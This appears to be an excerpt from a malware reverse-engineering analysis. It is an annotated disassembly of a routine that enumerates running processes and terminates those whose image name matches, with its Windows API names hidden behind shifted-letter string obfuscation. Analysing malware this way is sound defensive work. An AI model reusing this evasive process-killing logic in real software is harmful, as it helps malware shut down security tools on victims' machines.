 kill_procs_by_imagefile_names proc near ; CODE XREF: sub_4085F9+CAE↓p
var_22C = dword ptr -22Ch
var_224 = dword ptr -224h
var_208 = byte ptr -208h
arg_0 = dword ptr 8
push ebp
mov ebp, esp
sub esp, 22Ch
push edi
push 0
push 0Fh
push offset aDsfbufuppmifmq ; CreateToolhelp32Snapshot
call get_proc_address
pop ecx
call eax
mov edi, eax
mov [ebp+var_22C], 22Ch
lea eax, [ebp+var_22C]
push eax
push edi
push offset aQspdftt43gjstu ; Process32FirstW
call get_proc_address
pop ecx
call eax
test eax, eax
jz short loc_4085AB
push esi
loc_408549: ; CODE XREF: kill_procs_by_imagefile_names+A0↓j
push [ebp+arg_0]
lea eax, [ebp+var_208]
push eax
call strcmp
pop ecx
pop ecx
test eax, eax
jnz short loc_408591
push [ebp+var_224]
push eax
push 1
push offset aPqfoqspdftt ; OpenProcess
call get_proc_address
pop ecx
call eax
mov esi, eax
test esi, esi
jz short loc_408591
push 9
push esi
push offset aUfsnjobufqspdf ; TerminateProcess
call get_proc_address
pop ecx
call eax
push esi ; hObject
call ds:CloseHandle
loc_408591: ; CODE XREF: kill_procs_by_imagefile_names+54↑j
; kill_procs_by_imagefile_names+70↑j
lea eax, [ebp+var_22C]
push eax
push edi
push offset aQspdftt43ofyux ; Process32NextW
call get_proc_address
pop ecx
call eax
test eax, eax
jnz short loc_408549
pop esi
loc_4085AB: ; CODE XREF: kill_procs_by_imagefile_names+3E↑j
push edi ; hObject
call ds:CloseHandle
pop edi
mov esp, ebp
pop ebp
retn
kill_procs_by_imagefile_names endp